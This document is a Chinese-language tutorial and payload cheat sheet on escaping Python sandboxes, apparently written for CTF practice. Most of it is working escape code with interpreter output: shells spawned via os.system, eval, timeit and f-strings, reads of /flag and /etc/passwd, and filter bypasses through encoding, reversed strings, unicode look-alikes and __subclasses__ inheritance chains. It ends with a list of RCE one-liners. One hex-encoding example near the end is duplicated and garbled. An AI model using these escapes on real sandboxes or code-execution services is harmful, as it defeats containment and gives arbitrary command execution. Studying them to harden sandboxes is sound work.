原理
沙箱是一种安全机制,用于在受限制的环境中运行未信任的程序或代码。它的主要目的是防止这些程序或代码影响宿主系统或者访问非授权的数据。
在 Python 中,沙箱主要用于限制 Python 代码的能力,例如,阻止其访问文件系统、网络,或者限制其使用的系统资源。
Python 沙箱的实现方式有多种,包括使用 Python 的内置功能(如re模块),使用特殊的 Python 解释器(如PyPy),或者使用第三方库(如RestrictedPython)。但 Python 的标准库和语言特性提供了相当多的可以用于逃逸沙箱的方法,因此在实践中创建一个完全安全的 Python 沙箱非常困难。
python沙盒逃逸其实就是如何通过绕过限制,拿到出题人或者安全运维人员不想让我们拿到的”危险函数”,或者绕过Python终端达到命令执行的效果。
从这个角度来讲,沙盒逃逸本身就像是sql注入在被过滤的剩余字符中通过骚操作来执行不该被执行的命令一样。
关于查看目标主机是否为docker
- cat /proc/self/cgroup
- mount -v
任意执行命令
函数和模块:
import 函数
__import__('os').system('dir')
os 模块
很少不被禁,不然很容易被利用getshell
官方文档 https://docs.python.org/2/library/os.html
import os
os.system("/bin/sh")
os.popen("/bin/sh")
>>> import os
>>> os.system("/bin/sh")
$ cat /flag
flag{xxxxxxxxxxx}
exec & eval 函数
两个执行函数。
eval('__import__("os").system("dir")')
exec('__import__("os").system("dir")')
>>> eval('__import__("os").system("/bin/sh")')
$ cat /flag
flag{xxxxxxxxxxx}
execfile 函数
执行文件,主要用于引入模块来执行命令
python3不存在
timeit 函数 from timeit 模块
import timeit
timeit.timeit('__import__("os").system("dir")',number=1)
>>> import timeit
>>> timeit.timeit('__import__("os").system("sh")',number=1)
$ cat /flag
flag{xxxxxxxxxxx}
platform 模块
platform提供了很多方法去获取操作系统的信息,popen函数可以执行任意命令
import platform
print platform.popen('dir').read()
>>> import platform
>>> print platform.popen('dir').read()
jail.py
commands 模块
依旧可以用来执行部分指令,貌似不可以拿shell,但其他的很多都可以
import commands
print commands.getoutput("dir")
print commands.getstatusoutput("dir")
>>> import commands
>>> print commands.getoutput("dir")
flag jail.py
>>> print commands.getstatusoutput("dir")
(0, 'flag jail.py')
subprocess模块
shell=True 命令本身被bash启动,支持shell启动,否则不支持
import subprocess
subprocess.call(['ls'],shell=True)
>>> import subprocess
>>> subprocess.call(['ls'],shell=True)
flag jail.py
compile 函数
菜鸟:http://www.runoob.com/python/python-func-compile.html
f修饰符
python 3.6加上的新特性,用f、F修饰的字符串可以执行代码。
f'{__import__("os").system("ls")}'
sys模块
关于python内部查看版本号,可以使用sys模块
>>> import sys
>>> print sys.version
2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609]
文件操作:
file 函数
file('flag.txt').read()
open 函数
open('flag.txt').read()
codecs模块
import codecs
codecs.open('test.txt').read()
Filetype 函数 from types 模块
可以用来读取文件
import types
print types.FileType("flag").read()
>>> import types
>>> print types.FileType("flag").read()
flag_here
绕过检查
import / os 引入
使用内联函数:
import函数
import函数本身是用来动态的导入模块,比如:import(module) 或者 import module
a = __import__("bf".decode('rot_13')) //os
a.system('sh')
importlib库
import importlib
a = importlib.import_module("bf".decode('rot_13')) //os
a.system('sh')
builtins函数
使用 python 内置函数 builtins (该函数模块中的函数都被自动引入,不需要再单独引入) , dir(builtins) 查看剩余可用内置函数
>>> dir(__builtins__)
['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BufferError', 'BytesWarning', 'DeprecationWarning', 'EOFError', 'Ellipsis', 'EnvironmentError', 'Exception', 'False', 'FloatingPointError', 'FutureWarning', 'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'KeyError', 'KeyboardInterrupt', 'LookupError', 'MemoryError', 'NameError', 'None', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError', 'PendingDeprecationWarning', 'ReferenceError', 'RuntimeError', 'RuntimeWarning', 'StandardError', 'StopIteration', 'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'True', 'TypeError', 'UnboundLocalError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning', 'ValueError', 'Warning', 'ZeroDivisionError', '__debug__', '__doc__', '__import__', '__name__', '__package__', 'abs', 'all', 'any', 'apply', 'basestring', 'bin', 'bool', 'buffer', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'cmp', 'coerce', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'execfile', 'exit', 'file', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'intern', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'long', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'raw_input', 'reduce', 'reload', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'unichr', 'unicode', 'vars', 'xrange', 'zip']
这里是在没有禁用函数时的情况, 可以看到里面有一些一般不会禁用的函数比如说对文件的操作函数 open,int,chr等,还有dict函数
一个模块对象有一个由字典对象实现的命名空间,属性引用被转换为这个字典中的查找,例如,m.x等同于m.dict[“x”],我们就可以用一些编码来绕过字符明文检测。
所以可以有
__builtins__.__dict__['X19pbXBvcnRfXw=='.decode('base64')]('b3M='.decode('base64')).system('sh')
等同于
__builtins__.__dict__[_import__]('os').system('sh')
路径引入os等模块
因为一般都是禁止引入敏感包,当禁用os时,实际上就是 sys.modules[‘os’]=None
而因为一般的类linux系统的python os路径都是/usr/lib/python2.7/os.py ,所以可以通过路径引入
import sys
sys.modules['os']='/usr/lib/python2.7/os.py'
reload
禁止引用某些函数时,可能会删除掉一些函数的引用,比如:
del __builtins__.__dict__['__import__']
这样就无法再引入,但是我们可以用 reload(builtins) 重载builtins模块恢复内置函数
但是reload本身也是builtins模块的函数,其本身也可能会被禁掉
在可以引用包的情况下,我们还可以使用imp模块
import __builtins__
import imp
imp.reload(__builtin__)
这样就可以得到完整的builtins模块了,需要注意的是需要先import builtins ,如果不写的话,虽然builtins模块已经被引入,但是它实际上是不可见的,即它仍然无法被找到,这里是这么说的:
引入imp模块的reload函数能够生效的前提是,在最开始有这样的程序语句import builtins,这个import的意义并不是把内建模块加载到内存中,因为内建早已经被加载了,它仅仅是让内建模块名在该作用域中可见。
再如果imp的reload被禁用掉呢?同时禁用掉路径引入需要的sys模块呢?
可以尝试上面的execfile()函数,或者open函数打开文件,exec执行代码
execfile('/usr/lib/python2.7/os.py')
函数名字符串扫描过滤的绕过
假如沙箱本身不是通过对包的限制,而是扫描函数字符串,关键码等等来过滤的;而关键字和函数没有办法直接用字符串相关的编码或解密操作
这里就可以使用: getattr 、__getattribute__
getattr(__import__("os"),"flfgrz".encode("rot13"))('ls')
getattr(__import__("os"),"metsys"[::-1])('ls')
__import__("os").__getattribute__("metsys"[::-1])('ls')
__import__("os").__getattribute__("flfgrz".encode("rot13"))('ls')
runoob :http://www.runoob.com/python/python-func-getattr.html
如果某个类定义了 getattr() 方法,Python 将只在正常的位置查询属性时才会调用它。如果实例 x 定义了属性 color, x.color 将 不会 调用x.getattr(‘color’);而只会返回 x.color 已定义好的值。
如果某个类定义了 getattribute() 方法,在 每次引用属性或方法名称时 Python 都调用它(特殊方法名称除外,因为那样将会导致讨厌的无限循环)。
绕过删除模块或方法
在一些沙箱中,可能会对某些模块或者模块的某些方法使用 del 关键字进行删除。 例如删除 builtins 模块的 eval 方法。
>>> __builtins__.__dict__['eval']
<built-in function eval>
>>> del __builtins__.__dict__['eval']
>>> __builtins__.__dict__['eval']
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
KeyError: 'eval'
reload 重新加载
reload 函数可以重新加载模块,这样被删除的函数能被重新加载
>>> __builtins__.__dict__['eval']
<built-in function eval>
>>> del __builtins__.__dict__['eval']
>>> __builtins__.__dict__['eval']
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
KeyError: 'eval'
>>> reload(__builtins__)
<module '__builtin__' (built-in)>
>>> __builtins__.__dict__['eval']
<built-in function eval>
在 Python 3 中,reload() 函数被移动到 importlib 模块中,所以如果要使用 reload() 函数,需要先导入 importlib 模块。
恢复 sys.modules
一些过滤中可能将 sys.modules['os'] 进行修改,这个时候即使将 os 模块导入进来,也是无法使用的.
>>> sys.modules['os'] = 'not allowed'
>>> __import__('os').system('ls')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
AttributeError: 'str' object has no attribute 'system'
由于很多别的命令执行库也使用到了 os,因此也会受到相应的影响,例如 subprocess
>>> __import__('subprocess').Popen('whoami', shell=True)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/home/kali/.pyenv/versions/3.8.10/lib/python3.8/subprocess.py", line 688, in <module>
class Popen(object):
File "/home/kali/.pyenv/versions/3.8.10/lib/python3.8/subprocess.py", line 1708, in Popen
def _handle_exitstatus(self, sts, _WIFSIGNALED=os.WIFSIGNALED,
AttributeError: 'str' object has no attribute 'WIFSIGNALED'
由于 import 导入模块时会检查 sys.modules 中是否已经有这个类,如果有则不加载,没有则加载.因此我们只需要将 os 模块删除,然后再次导入即可。
sys.modules['os'] = 'not allowed'
del sys.modules['os']
import os
os.system('ls')
基于继承链获取
在清空了 __builtins__的情况下,我们也可以通过索引 subclasses 来找到这些内建函数。
# 根据环境找到 bytes 的索引,此处为 5
>>> ().__class__.__base__.__subclasses__()[5]
<class 'bytes'>
object 命令引入执行
object 类中集成了很多基础函数,我们也可以用object来进行调用的操作
对于字符串对象:
>>> ().__class__.__bases__
(<type 'object'>,)
通过base方法可以获取上一层继承关系
>>> ().__class__.__bases__[0]
<type 'object'>
通过mro方法获取继承关系
所以最常见的创建object对象的方法:
>>> "".__class__.__mro__
(<type 'str'>, <type 'basestring'>, <type 'object'>)
>>> "".__class__.__mro__[2]
<type 'object'>
在获取之后,返回的是一个元组,通过下标+subclasses的方法可以获取所有子类的列表。而subclasses()第40个是file类型的object。
>>> ().__class__.__bases__[0].__subclasses__()[40]
<type 'file'>
>>> "".__class__.__mro__[2].__subclasses__()[40]
<type 'file'>
所以可以读文件
().__class__.__bases__[0].__subclasses__()[40]("jail.py").read()
"".__class__.__mro__[2].__subclasses__()[40]("jail.py").read()
同时写文件或执行任意命令
().__class__.__bases__[0].__subclasses__()[40]("jail.py","w").write("1111")
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("jail.py").read()' )
可以执行命令寻找subclasses下引入过os模块的模块
>>> [].__class__.__base__.__subclasses__()[76].__init__.__globals__['os']
<module 'os' from '/usr/lib/python2.7/os.pyc'>
>>> [].__class__.__base__.__subclasses__()[71].__init__.__globals__['os']
<module 'os' from '/usr/lib/python2.7/os.pyc'>
>>> "".__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os']
<module 'os' from '/usr/lib/python2.7/os.pyc'>
绕过基于字符串匹配的过滤
字符串变换:
字符串拼接
在我们的 payload 中,例如如下的 payload,__builtins__ file 这些字符串如果被过滤了,就可以使用字符串变换的方式进行绕过。
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('E:/passwd').read()
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__buil'+'tins__']['fi'+'le']('E:/passwd').read()
当然,如果过滤的是 __class__ 或者 __mro__ 这样的属性名,就无法采用变形来绕过了。
base64 变形
base64 也可以运用到其中
>>> import base64
>>> base64.b64encode('__import__')
'X19pbXBvcnRfXw=='
>>> base64.b64encode('os')
'b3M='
>>> __builtins__.__dict__['X19pbXBvcnRfXw=='.decode('base64')]('b3M='.decode('base64')).system('ls')
app.py jail.py
逆序
>>> eval(')"imaohw"(metsys.)"so"(__tropmi__'[::-1])
root
>>> exec(')"imaohw"(metsys.so ;so tropmi'[::-1])
root
注意 exec 与 eval 在执行上有所差异。
进制转换
八进制:
exec("print('RCE'); __import__('os').system('ls')")
exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163\47\51")
exp:
s = "eval(list(dict(v_a_r_s=True))[len([])][::len(list(dict(aa=()))[len([])])])(__import__(list(dict(b_i_n_a_s_c_i_i=1))[False][::len(list(dict(aa=()))[len([])])]))[list(dict(a_2_b___b_a_s_e_6_4=1))[False][::len(list(dict(aa=()))[len([])])]](list(dict(X19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=True))[False])"
octal_string = "".join([f"\\{oct(ord(c))[2:]}" for c in s])
print(octal_string)
十六进制:
exec("\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x6c\x73\x27\x29")
exp:
s = "eval(eval(list(dict(v_a_r_s=True))[len([])][::len(list(dict(aa=()))[len([])])])(__import__(list(dict(b_i_n_a_s_c_i_i=1))[False][::len(list(dict(aa=()))[len([])])]))[list(dict(a_2_b___b_a_s_e_6_4=1))[False][::len(list(dict(aa=()))[len([])])]](list(dict(X19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=True))[False]))"
octal_string = "".join([f"\\x{hex(ord(c))[2:]}" for c in s])
print(octal_string)xxxxxxxxxx s = "eval(eval(list(dict(v_a_r_s=True))[len([])][::len(list(dict(aa=()))[len([])])])(__import__(list(dict(b_i_n_a_s_c_i_i=1))[False][::len(list(dict(aa=()))[len([])])]))[list(dict(a_2_b___b_a_s_e_6_4=1))[False][::len(list(dict(aa=()))[len([])])]](list(dict(X19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=True))[False]))"octal_string = "".join([f"\\x{hex(ord(c))[2:]}" for c in s])print(octal_string)1 2 3 s = "eval(eval(list(dict(v_a_r_s=True))[len([])][::len(list(dict(aa=()))[len([])])])(__import__(list(dict(b_i_n_a_s_c_i_i=1))[False][::len(list(dict(aa=()))[len([])])]))[list(dict(a_2_b___b_a_s_e_6_4=1))[False][::len(list(dict(aa=()))[len([])])]](list(dict(X19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=True))[False]))" octal_string = "".join([f"\\x{hex(ord(c))[2:]}" for c in s]) print(octal_string)
其他编码
hex、rot13、base32 等。
过滤了属性名或者函数名:
在 payload 的构造中,我们大量的使用了各种类中的属性,例如 __class__、__import__ 等。
getattr 函数
getattr 是 Python 的内置函数,用于获取一个对象的属性或者方法。其语法如下:
1 getattr(object, name[, default])
这里,object 是对象,name 是字符串,代表要获取的属性的名称。如果提供了 default 参数,当属性不存在时会返回这个值,否则会抛出 AttributeError。
>>> getattr({},'__class__')
<class 'dict'>
>>> getattr(os,'system')
<built-in function system>
>>> getattr(os,'system')('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
>>> getattr(os,'system111',os.system)('cat /etc/passwd')
root:x:0:0:root:/root:/usr/bin/zsh
这样一来,就可以将 payload 中的属性名转化为字符串,字符串的变换方式多种多样,更易于绕过黑名单。
__getattribute__ 函数
__getattribute__ 于,它定义了当我们尝试获取一个对象的属性时应该进行的操作。
它的基本语法如下:
class MyClass:
def __getattribute__(self, name):
getattr 函数在调用时,实际上就是调用这个类的 __getattribute__ 方法。
>>> os.__getattribute__
<method-wrapper '__getattribute__' of module object at 0x7f06a9bf44f0>
>>> os.__getattribute__('system')
<built-in function system>
__getattr__ 函数
__getattr__ 是 Python 的一个特殊方法,当尝试访问一个对象的不存在的属性时,它就会被调用。它允许一个对象动态地返回一个属性值,或者抛出一个 AttributeError 异常。
如下是 __getattr__ 方法的基本形式:
class MyClass:
def __getattr__(self, name):
return 'You tried to get ' + name
在这个例子中,任何你尝试访问的不存在的属性都会返回一个字符串,形如 “You tried to get X”,其中 X 是你尝试访问的属性名。
与 __getattribute__ 不同,__getattr__ 只有在属性查找失败时才会被调用,这使得 __getattribute__ 可以用来更为全面地控制属性访问。
如果在一个类中同时定义了 __getattr__ 和 __getattribute__,那么无论属性是否存在,__getattribute__ 都会被首先调用。只有当 __getattribute__ 抛出 AttributeError 异常时,__getattr__ 才会被调用。
另外,所有的类都会有__getattribute__属性,而不一定有__getattr__属性。
__globals__ 替换
__globals__ 可以用 func_globals 直接替换;
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__
''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals
''.__class__.__mro__[2].__subclasses__()[59].__init__.__getattribute__("__glo"+"bals__")
__mro__、__bases__、__base__互换
三者之间可以相互替换
''.__class__.__mro__[2]
[].__class__.__mro__[1]
{}.__class__.__mro__[1]
().__class__.__mro__[1]
[].__class__.__mro__[-1]
{}.__class__.__mro__[-1]
().__class__.__mro__[-1]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
[].__class__.__base__
().__class__.__base__
{}.__class__.__base__
过滤 import
python 中除了可以使用 import 来导入,还可以使用 __import__ 和 importlib.import_module 来导入模块
__import__
1 __import__('os')
importlib.import_module
注意:importlib 需要进行导入之后才能够使用,所以有些鸡肋。。。
import importlib
importlib.import_module('os').system('ls')
__loader__.load_module
如果使用 audithook 的方式进行过滤,上面的两种方法就无法使用了,但是 __loader__.load_module 底层实现与 import 不同, 因此某些情况下可以绕过.
>>> __loader__.load_module('os')
<module 'os' (built-in)>
过滤了 []
如果中括号被过滤了,则可以使用如下的两种方式来绕过:
- 调用
__getitem__()函数直接替换; - 调用 pop()函数(用于移除列表中的一个元素,默认最后一个元素,并且返回该元素的值)替换;
''.__class__.__mro__[-1].__subclasses__()[200].__init__.__globals__['__builtins__']['__import__']('os').system('ls')
# __getitem__()替换中括号[]
''.__class__.__mro__.__getitem__(-1).__subclasses__().__getitem__(200).__init__.__globals__.__getitem__('__builtins__').__getitem__('__import__')('os').system('ls')
# pop()替换中括号[],结合__getitem__()利用
''.__class__.__mro__.__getitem__(-1).__subclasses__().pop(200).__init__.__globals__.pop('__builtins__').pop('__import__')('os').system('ls')
getattr(''.__class__.__mro__.__getitem__(-1).__subclasses__().__getitem__(200).__init__.__globals__,'__builtins__').__getitem__('__import__')('os').system('ls')
过滤了 ‘’
str 函数
如果过滤了引号,我们 payload 中构造的字符串会受到影响。其中一种方法是使用 str() 函数获取字符串,然后索引到预期的字符。将所有的字符连接起来就可以得到最终的字符串。
>>> ().__class__.__new__
<built-in method __new__ of type object at 0x9597e0>
>>> str(().__class__.__new__)
'<built-in method __new__ of type object at 0x9597e0>'
>>> str(().__class__.__new__)[21]
'w'
>>> str(().__class__.__new__)[21]+str(().__class__.__new__)[13]+str(().__class__.__new__)[14]+str(().__class__.__new__)[40]+str(().__class__.__new__)[10]+str(().__class__.__new__)[3]
'whoami'
chr 函数
也可以使用 chr 加数字来构造字符串
>>> chr(56)
'8'
>>> chr(100)
'd'
>>> chr(100)*40
'dddddddddddddddddddddddddddddddddddddddd'
list + dict
使用 dict 和 list 进行配合可以将变量名转化为字符串,但这种方式的弊端在于字符串中不能有空格等。
list(dict(whoami=1))[0]
__doc__
__doc__ 变量可以获取到类的说明信息,从其中索引出想要的字符然后进行拼接就可以得到字符串:
().__doc__.find('s')
().__doc__[19]+().__doc__[86]+().__doc__[19]
bytes 函数
bytes 函数可以接收一个 ascii 列表,然后转换为二进制字符串,再调用 decode 则可以得到字符串
bytes([115, 121, 115, 116, 101, 109]).decode()
过滤了 +
过滤了 + 号主要影响到了构造字符串,假如题目过滤了引号和加号,构造字符串还可以使用 join 函数,初始的字符串可以通过 str() 进行获取.具体的字符串内容可以从 __doc__ 中取,
1 str().join(().__doc__[19],().__doc__[23])
过滤了数字
如果过滤了数字的话,可以使用一些函数的返回值获取。
例如:
0:int(bool([]))、Flase、len([])、any(())
1:int(bool([""]))、True、all(())、int(list(list(dict(a၁=())).pop()).pop())
有了 0 之后,其他的数字可以通过运算进行获取:
0 ** 0 == 1
1 + 1 == 2
2 + 1 == 3
2 ** 2 == 4
当然,也可以直接通过 repr 获取一些比较长字符串,然后使用 len 获取大整数。
>>> len(repr(True))
4
>>> len(repr(bytearray))
19
第三种方法,可以使用 len + dict + list 来构造,这种方式可以避免运算符的的出现
0 -> len([])
2 -> len(list(dict(aa=()))[len([])])
3 -> len(list(dict(aaa=()))[len([])])
第四种方法: unicode 会在后续的 unicode 绕过中介绍
过滤了空格
通过 ()、[] 替换
过滤了运算符
== 可以用 in 来替换
or 可以用 + 、-、|来替换
例如
for i in [(100, 100, 1, 1), (100, 2, 1, 2), (100, 100, 1, 2), (100, 2, 1, 1)]:
ans = i[0]==i[1] or i[2]==i[3]
print(bool(eval(f'{i[0]==i[1]} | {i[2]==i[3]}')) == ans)
print(bool(eval(f'- {i[0]==i[1]} - {i[2]==i[3]}')) == ans)
print(bool(eval(f'{i[0]==i[1]} + {i[2]==i[3]}')) == ans)
and 可以用&、 *替代
例如
for i in [(100, 100, 1, 1), (100, 2, 1, 2), (100, 100, 1, 2), (100, 2, 1, 1)]:
ans = i[0]==i[1] and i[2]==i[3]
print(bool(eval(f'{i[0]==i[1]} & {i[2]==i[3]}')) == ans)
print(bool(eval(f'{i[0]==i[1]} * {i[2]==i[3]}')) == ans)
过滤了 ()
- 利用装饰器 @
- 利用魔术方法,例如
enum.EnumMeta.__getitem__
f 字符串执行
f 字符串算不上一个绕过,更像是一种新的攻击面,通常情况下用来获取敏感上下文信息,例如获取环境变量
{whoami.__class__.__dict__}
{whoami.__globals__[os].__dict__}
{whoami.__globals__[os].environ}
{whoami.__globals__[sys].path}
{whoami.__globals__[sys].modules}
# Access an element through several links
{whoami.__globals__[server].__dict__[bridge].__dict__[db].__dict__}
也可以直接 RCE
>>> f'{__import__("os").system("whoami")}'
root
>>> f"{__builtins__.__import__('os').__dict__['popen']('ls').read()}"
app.py jail.py
过滤了内建函数
eval + list + dict 构造
假如我们在构造 payload 时需要使用 str 函数、bool 函数、bytes 函数等,则可以使用 eval 进行绕过。
>>> eval('str')
<class 'str'>
>>> eval('bool')
<class 'bool'>
>>> eval('st'+'r')
<class 'str'>
这样就可以将函数名转化为字符串的形式,进而可以利用字符串的变换来进行绕过。
>>> eval(list(dict(s_t_r=1))[0][::2])
<class 'str'>
这样一来,只要 list 和 dict 没有被禁,就可以获取到任意的内建函数。如果某个模块已经被导入了,则也可以获取这个模块中的函数。
过滤了.和 ,如何获取函数
通常情况下,我们会通过点号来进行调用__import__('binascii').a2b_base64
或者通过 getattr 函数:getattr(__import__('binascii'),'a2b_base64')
如果将,和.都过滤了,则可以有如下的几种方式获取函数:
-
内建函数可以使用
eval(list(dict(s_t_r=1))[0][::2])这样的方式获取。 -
模块内的函数可以先使用
__import__导入函数,然后使用 vars() j进行获取:
>>> vars(__import__('binascii'))['a2b_base64']
<built-in function a2b_base64>
unicode 绕过
Python 3 开始支持非ASCII字符的标识符,也就是说,可以使用 Unicode 字符作为 Python 的变量名,函数名等。Python 在解析代码时,使用的 Unicode Normalization Form KC (NFKC) 规范化算法,这种算法可以将一些视觉上相似的 Unicode 字符统一为一个标准形式。
>>> eval == 𝘦val
True
相似 unicode 寻找网站:http://shapecatcher.com/ 可以通过绘制的方式寻找相似字符
个人珍藏相似 unicode脚本:
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp, res, i))
except:
pass
下面是 0-9,a-z 的 unicode 字符
𝟎𝟏𝟐𝟑𝟒𝟓𝟔𝟕𝟖𝟗 𝘢𝘣𝘤𝘥𝘦𝘧𝘨𝘩𝘪𝘫𝘬𝘭𝘮𝘯𝘰𝘱𝘲𝘳𝘴𝘵𝘶𝘷𝘸𝘹𝘺𝘻 𝘈𝘉𝘊𝘋𝘌𝘍𝘎𝘏𝘐𝘑𝘒𝘔𝘕𝘖𝘗𝘘𝘙𝘚𝘛𝘜𝘝𝘞𝘟𝘠𝘡
下划线可以使用对应的全角字符进行替换:_
使用时注意第一个字符不能为全角,否则会报错:
1 2 3 4 5 6 7 >>> print(__name__) __main__ >>> print(__name__) File "<stdin>", line 1 print(__name__) ^ SyntaxError: invalid character '_' (U+FF3F)
需要注意的是,某些 unicode 在遇到 lower() 函数时也会发生变换,因此碰到 lower()、upper() 这样的函数时要格外注意。
绕过命名空间限制
部分限制
有些沙箱在构建时使用 exec 来执行命令,exec 函数的第二个参数可以指定命名空间,通过修改、删除命名空间中的函数则可以构建一个沙箱。例子来源于 iscc_2016_pycalc。
def _hook_import_(name, *args, **kwargs):
module_blacklist = ['os', 'sys', 'time', 'bdb', 'bsddb', 'cgi',
'CGIHTTPServer', 'cgitb', 'compileall', 'ctypes', 'dircache',
'doctest', 'dumbdbm', 'filecmp', 'fileinput', 'ftplib', 'gzip',
'getopt', 'getpass', 'gettext', 'httplib', 'importlib', 'imputil',
'linecache', 'macpath', 'mailbox', 'mailcap', 'mhlib', 'mimetools',
'mimetypes', 'modulefinder', 'multiprocessing', 'netrc', 'new',
'optparse', 'pdb', 'pipes', 'pkgutil', 'platform', 'popen2', 'poplib',
'posix', 'posixfile', 'profile', 'pstats', 'pty', 'py_compile',
'pyclbr', 'pydoc', 'rexec', 'runpy', 'shlex', 'shutil', 'SimpleHTTPServer',
'SimpleXMLRPCServer', 'site', 'smtpd', 'socket', 'SocketServer',
'subprocess', 'sysconfig', 'tabnanny', 'tarfile', 'telnetlib',
'tempfile', 'Tix', 'trace', 'turtle', 'urllib', 'urllib2',
'user', 'uu', 'webbrowser', 'whichdb', 'zipfile', 'zipimport']
for forbid in module_blacklist:
if name == forbid: # don't let user import these modules
raise RuntimeError('No you can\' import {0}!!!'.format(forbid))
# normal modules can be imported
return __import__(name, *args, **kwargs)
def sandbox_exec(command): # sandbox user input
result = 0
__sandboxed_builtins__ = dict(__builtins__.__dict__)
__sandboxed_builtins__['__import__'] = _hook_import_ # hook import
del __sandboxed_builtins__['open']
_global = {
'__builtins__': __sandboxed_builtins__
}
...
exec command in _global # do calculate in a sandboxed
...
- 沙箱首先获取
__builtins__,然后依据现有的__builtins__来构建命名空间。 - 修改
__import__函数为自定义的_hook_import_ - 删除 open 函数防止文件操作
- exec 命令。
绕过方式:
由于 exec 运行在特定的命名空间里,可以通过获取其他命名空间里的 __builtins__(这个__builtins__保存的就是原始__builtins__的引用),比如 types 库,来执行任意命令:
1 2 __import__('types').__builtins__ __import__('string').__builtins__
完全限制(no builtins)
如果沙箱完全清空了 __builtins__, 则无法使用 import,如下:
>>> eval("__import__", {"__builtins__": {}},{"__builtins__": {}})
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1, in <module>
NameError: name '__import__' is not defined
>>> eval("__import__")
<built-in function __import__>
>>> exec("import os")
>>> exec("import os",{"__builtins__": {}},{"__builtins__": {}})
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1, in <module>
ImportError: __import__ not found
这种情况下我们就需要利用 python 继承链来绕过,其步骤简单来说,就是通过 python 继承链获取内置类, 然后通过这些内置类获取到敏感方法例如 os.system 然后再进行利用。
具体原理可见:Python沙箱逃逸小结
常见的一些 RCE payload 如下:
# os
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("ls")
# subprocess
[ x for x in ''.__class__.__base__.__subclasses__() if x.__name__ == 'Popen'][0]('ls')
# builtins
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_GeneratorContextManagerBase" and "os" in x.__init__.__globals__ ][0]["__builtins__"]
# help
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_GeneratorContextManagerBase" and "os" in x.__init__.__globals__ ][0]["__builtins__"]['help']
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]['__builtins__']
#sys
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"].modules["os"].system("ls")
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'_sitebuiltins." in str(x) and not "_Helper" in str(x) ][0]["sys"].modules["os"].system("ls")
#commands (not very common)
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "commands" in x.__init__.__globals__ ][0]["commands"].getoutput("ls")
#pty (not very common)
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "pty" in x.__init__.__globals__ ][0]["pty"].spawn("ls")
#importlib
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "importlib" in x.__init__.__globals__ ][0]["importlib"].import_module("os").system("ls")
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "importlib" in x.__init__.__globals__ ][0]["importlib"].__import__("os").system("ls")
#imp
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'imp." in str(x) ][0]["importlib"].import_module("os").system("ls")
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'imp." in str(x) ][0]["importlib"].__import__("os").system("ls")
#pdb
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "pdb" in x.__init__.__globals__ ][0]["pdb"].os.system("ls")
# ctypes
